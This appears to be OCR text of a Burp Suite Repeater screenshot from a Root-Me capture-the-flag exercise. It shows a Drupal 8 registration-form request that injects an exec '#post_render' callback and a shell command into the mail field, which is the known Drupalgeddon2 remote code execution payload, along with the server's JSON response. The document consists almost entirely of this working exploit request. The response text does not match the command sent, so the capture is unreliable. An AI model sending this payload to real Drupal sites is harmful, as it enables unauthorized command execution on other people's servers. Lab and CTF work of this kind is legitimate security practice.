 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
;-)
Send Cancel < > Target: http://ctf29.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 POST /user/register?element_parents=
account/mail/%23value&ajax_form=1&_wrapper_format=
drupal_ajax HTTP/1.1
2 Host: ctf29.root-me.org
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 163
8 Content-Type: application/x-www-form-urlencoded
9
10 form_id=user_register_form&_drupal_ajax=1&
mail%5B%23post_render%5D%5B%5D=exec&mail%5B%23type%5D=
markup&mail%5B%23markup%5D=chmod 755+|+tee+hello.txt
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Jun 2023 21:12:37 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By:
PHP/5.6.36-1+ubuntu14.04.1+deb.sury.org+1
5 Cache-Control: must-revalidate, no-cache, private
6 X-UA-Compatible: IE=edge
7 Content-language: en
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Expires: Sun, 19 Nov 1978 05:00:00 GMT
11 X-Generator: Drupal 8 (https://www.drupal.org)
12 X-Drupal-Ajax-Token: 1
13 Content-Length: 196
14 Connection: close
15 Content-Type: application/json
16
17 [
{
"command":"insert",
"method":"replaceWith",
"selector":null,
"data":
"\n  starting copy of root user files....\u003Cspa
n class=\u0022ajax-new-content\u0022\u003E\u003C\/
span\u003E",
"settings":null
}
]
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 5
Request cookies 0
Request headers 7
Response headers 14
Done 685 bytes | 344